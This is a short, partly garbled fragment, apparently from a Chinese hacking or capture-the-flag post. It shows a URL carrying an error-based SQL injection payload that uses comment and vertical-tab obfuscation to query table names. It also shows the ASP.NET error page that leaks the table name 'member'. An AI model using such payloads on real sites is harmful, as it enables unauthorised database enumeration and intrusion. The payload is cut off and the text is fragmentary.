 在将 nvarchar 值 'member' 转换成
/goodscontent.aspx?gid=--/*%0A(SELECT%0BTOP%0B1%0Btable_name%0B
“/”应用程序中的服务器错误。
在将 nvarchar 值 'member' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'member' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
微信号: hackctf